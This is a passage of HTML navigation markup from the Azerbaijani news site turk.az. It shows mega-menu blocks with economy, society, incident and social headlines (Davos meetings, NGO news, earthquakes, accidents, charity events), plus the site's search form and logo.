>İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda dünyanın ən böyük liman operatorlarından biri olan “DP World” şirkətlər qrupunun sədri və icraçı direktoru Sultan Əhməd bin Sulaim ilə görüşüb" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Sulaim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
